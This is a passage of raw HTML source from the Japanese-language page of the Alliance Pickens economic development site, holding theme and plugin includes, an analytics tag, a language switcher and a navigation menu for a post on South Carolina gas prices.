  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2303795b'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://alliancepickens.com/wp-content/themes/alliance/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://alliancepickens.com/wp-content/themes/alliance/fonts/FontAwesome/css/all.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://alliancepickens.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/custom.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/media.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/mega-menu.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://alliancepickens.com/wp-content/themes/alliance-child/style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ja","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ja","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.6" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.6" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","fes_nonce":"c7d4772f47","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.6" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/alliancepickens.com\/wp-content\/themes\/alliance","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"9142","ajaxurl":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/alliancepickens.com\/ja\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"bf9f54fa1f","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#5dc9ae"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>","url":"https:\/\/alliancepickens.com\/ja\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/themes/alliance/js/above-the-fold.min.js?ver=9.2.2" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://alliancepickens.com/ja/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alliancepickens.com/ja/wp-json/wp/v2/posts/9142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliancepickens.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alliancepickens.com/ja/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliancepickens.com%2Fja%2Fsc%25e3%2582%25ac%25e3%2582%25b9%25e4%25be%25a1%25e6%25a0%25bc%25e3%2581%25af%25e5%2585%25a8%25e5%259b%25bd%25e3%2581%25a7%25e6%259c%2580%25e4%25bd%258e-%25e3%2582%25bb%25e3%2583%258d%25e3%2582%25ab%25e3%2582%25b8%25e3%2583%25a3%25e3%2583%25bc%25e3%2583%258a%25e3%2583%25ab%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alliancepickens.com/ja/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliancepickens.com%2Fja%2Fsc%25e3%2582%25ac%25e3%2582%25b9%25e4%25be%25a1%25e6%25a0%25bc%25e3%2581%25af%25e5%2585%25a8%25e5%259b%25bd%25e3%2581%25a7%25e6%259c%2580%25e4%25bd%258e-%25e3%2582%25bb%25e3%2583%258d%25e3%2582%25ab%25e3%2582%25b8%25e3%2583%25a3%25e3%2583%25bc%25e3%2583%258a%25e3%2583%25ab%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.6 stt:59,1,4,3,27,28,50;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://alliancepickens.com/wp-content/uploads/2020/10/favico.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://alliancepickens.com/wp-content/uploads/2020/10/favico.png" type="image/png" sizes="32x32"/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-533248S');</script>
<!-- End Google Tag Manager -->

</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9142 single-format-standard wp-embed-responsive wp-theme-alliance wp-child-theme-alliance-child the7-core-ver-2.5.6.2 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-disable-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-9.2.2 wpb-js-composer js-comp-ver-8.0 vc_non_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-533248S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- The7 9.2.2 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height full-width dividers shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch classic-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://alliancepickens.com/ja/">

	<div class="screen-reader-text">Search:</div>

	
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
		<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>

	<input type="hidden" name="lang" value="ja"/>		<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><div class="mini-wpml show-on-desktop near-logo-first-switch in-menu-second-switch">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/sc-gas-prices-lowest-in-the-nation-seneca-journal/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/de/sc-gas-preise-niedrigste-in-der-nation-seneca-journal/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/ja/sc%e3%82%ac%e3%82%b9%e4%be%a1%e6%a0%bc%e3%81%af%e5%85%a8%e5%9b%bd%e3%81%a7%e6%9c%80%e4%bd%8e-%e3%82%bb%e3%83%8d%e3%82%ab%e3%82%b8%e3%83%a3%e3%83%bc%e3%83%8a%e3%83%ab/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="日本語"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/fr/les-prix-du-gaz-sc-plus-bas-dans-la-nation-seneca-journal/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="フランス語"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-sv wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/sv/sc-gaspriserna-lagsta-i-nationen-seneca-tidning/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
            alt="スウェーデン語"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/zh-hans/sc-%e5%a4%a9%e7%84%b6%e6%b0%94%e4%bb%b7%e6%a0%bc%e5%85%a8%e5%9b%bd%e6%9c%80%e4%bd%8e-%e5%a1%9e%e5%86%85%e5%8d%a1%e6%9d%82%e5%bf%97/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="簡体中国語"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/it/sc-gas-prezzi-piu-bassi-nella-nazione-seneca-journal/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="イタリア語"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Alliance Pickens</div>
	<div id="site-description" class="assistive-text">recruitment and expansion in Pickens County</div>
	<a class="same-logo" href="https://alliancepickens.com/ja/"><img class=" preload-me" src="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png" srcset="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w, https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w" width="500" height="126"   sizes="500px" alt="Alliance Pickens" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9895 first has-children" role="presentation"><a href='https://alliancepickens.com/ja/ビジネス環境/市場状況/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">ビジネス<span>環境</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896 first" role="presentation"><a href='https://alliancepickens.com/ja/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e7%92%b0%e5%a2%83/%e5%b8%82%e5%a0%b4%e7%8a%b6%e6%b3%81/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">市場状況</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917" role="presentation"><a href='https://alliancepickens.com/ja/ビジネス環境/市場状況/#availability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">可用性</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9918" role="presentation"><a href='https://alliancepickens.com/ja/ビジネス環境/市場状況/#affordability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">手頃 な 価格</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919" role="presentation"><a href='https://alliancepickens.com/ja/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e7%92%b0%e5%a2%83/%e5%b8%82%e5%a0%b4%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b9/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">市場アクセス</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9920" role="presentation"><a href='https://alliancepickens.com/ja/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e7%92%b0%e5%a2%83/%e7%a8%8e%e9%87%91%e3%81%a8%e3%82%a4%e3%83%b3%e3%82%bb%e3%83%b3%e3%83%86%e3%82%a3%e3%83%96/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">税金とインセンティブ</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9921 has-children" role="presentation"><a href='https://alliancepickens.com/ja/サイトと建物/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">サイトと<span>建物</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9922 first" role="presentation"><a href='https://alliancepickens.giswebtechrecruit.com/?sorting=featured%20desc,%20name%20asc&#038;showpropertyonmap=true&#038;mapextent=-9429823.049418012,3894326.752360648,-8984653.796685169,4392084.680553691' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">プロパティ検索</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9924" role="presentation"><a href='https://alliancepickens.com/ja/サイトと建物/#industrial_parks' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">工業団地</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949" role="presentation"><a href='https://alliancepickens.com/ja/サイトと建物/#industrial_sites' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">工業用サイト</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923" role="presentation"><a href='https://alliancepickens.com/ja/サイトと建物/#industrial_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">工業ビル</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9950" role="presentation"><a href='https://alliancepickens.com/ja/サイトと建物/#office_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">オフィスビル</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9951 has-children" role="presentation"><a href='https://alliancepickens.com/ja/既存の産業/ハイライトされた企業/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">既存<span>の産業</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952 first" role="presentation"><a href='https://alliancepickens.com/ja/%e6%97%a2%e5%ad%98%e3%81%ae%e7%94%a3%e6%a5%ad/%e3%83%8f%e3%82%a4%e3%83%a9%e3%82%a4%e3%83%88%e3%81%95%e3%82%8c%e3%81%9f%e4%bc%81%e6%a5%ad/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">ハイライトされた企業</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953" role="presentation"><a href='https://alliancepickens.com/ja/%e6%97%a2%e5%ad%98%e3%81%ae%e7%94%a3%e6%a5%ad/%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%ae%e4%b8%bb%e8%a6%81%e9%9b%87%e7%94%a8%e8%80%85/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">ピケンズ郡の主要雇用者</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9954" role="presentation"><a href='https://alliancepickens.com/ja/%e6%97%a2%e5%ad%98%e3%81%ae%e7%94%a3%e6%a5%ad/%e6%a5%ad%e7%95%8c%e3%83%87%e3%82%a3%e3%83%ac%e3%82%af%e3%83%88%e3%83%aa/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">業界ディレクトリ</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9955 has-children" role="presentation"><a href='https://alliancepickens.com/ja/労働力開発/トレーニングと労働力開発/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">労働力<span>開発</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956 first" role="presentation"><a href='https://alliancepickens.com/ja/%e5%8a%b4%e5%83%8d%e5%8a%9b%e9%96%8b%e7%99%ba/%e3%83%88%e3%83%ac%e3%83%bc%e3%83%8b%e3%83%b3%e3%82%b0%e3%81%a8%e5%8a%b4%e5%83%8d%e5%8a%9b%e9%96%8b%e7%99%ba/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">トレーニングと労働力開発</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957" role="presentation"><a href='https://alliancepickens.com/ja/%e5%8a%b4%e5%83%8d%e5%8a%9b%e9%96%8b%e7%99%ba/%e5%ad%a6%e8%80%85%e6%8a%80%e8%a1%93%e8%80%85%e3%83%97%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%a0/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">学者技術者プログラム</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10033" role="presentation"><a href='https://alliancepickens.com/ja/%e5%8a%b4%e5%83%8d%e5%8a%9b%e9%96%8b%e7%99%ba/%e4%ba%ba%e5%8f%a3-%e7%b5%b1%e8%a8%88/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">人口 統計</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10034 has-children" role="presentation"><a href='https://alliancepickens.com/ja/クオリティ・オブ・ライフ/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">クオリティ<span>・オブ・ライフ</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10035 first" role="presentation"><a href='https://alliancepickens.com/ja/クオリティ・オブ・ライフ/#education' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">教育</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036" role="presentation"><a href='https://alliancepickens.com/ja/クオリティ・オブ・ライフ/#real_estate' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">不動産</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10037" role="presentation"><a href='https://alliancepickens.com/ja/クオリティ・オブ・ライフ/#health_care' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">医療</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10038" role="presentation"><a href='https://alliancepickens.com/ja/クオリティ・オブ・ライフ/#recreation_cultural_amenities' 